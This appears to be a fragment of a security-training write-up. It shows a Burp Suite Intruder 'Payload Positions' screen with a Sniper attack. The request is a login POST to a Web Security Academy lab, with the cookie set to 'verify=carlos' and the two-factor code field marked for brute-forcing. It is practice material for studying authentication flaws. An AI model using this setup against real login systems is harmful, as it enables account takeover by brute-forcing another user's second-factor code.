 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login2 HTTP/1.1
Host: 0a5b006c032ed02c8bdbfaa200af0063.web-security-academy.net
Connection: close
Content-Length: 13
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a5b006c032ed02c8bdbfaa200af0063.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5b006c032ed02c8bdbfaa200af0063.web-security-academy.net/login2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: verify=carlos; session=ZGAyCgPUPTXgs3qnWnOeRVQ9X2deJMAH
mfa-code=§1111§
先知社区